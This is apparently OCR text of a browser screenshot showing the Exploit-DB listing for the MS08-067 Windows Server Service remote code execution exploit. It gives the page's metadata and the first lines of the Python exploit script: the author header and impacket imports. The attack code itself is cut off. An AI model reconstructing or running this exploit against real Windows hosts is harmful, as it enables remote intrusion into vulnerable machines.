 Firefox
exploit-db - Google 搜索
MS Windows Server Service Code...
www.exploit-db.com/exploits/7132/
访问最多
火狐官方站点
新手上路
常用网址
MS Windows Server Service Code Execution Exploit (MS08-067) (2k/2k3)
EDB-ID: 7132
CVE: 2008-4250
OSVDB-ID: 49243
Author: Debasis Mohanty
Published: 2008-11-16
Verified:
Rating
Overall: (0.0)
Exploit Code:
Vulnerable App: N/A
Previous Exploit
Home
Next Exploit
1 #!/usr/bin/env python
2 #############################################################################
3 # MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
4 # www.hackingspirits.com
5 # www.coffeeandsecurity.com
6 # Email: d3basis.m0hanty @ gmail.com
7 #############################################################################
8
9 import struct
10 import sys
11
12 from threading import Thread #Thread is imported incase you would like to modify
13 #the src to run against multiple targets.
14
15 try:
16 from impacket import smb
17 from impacket import uuid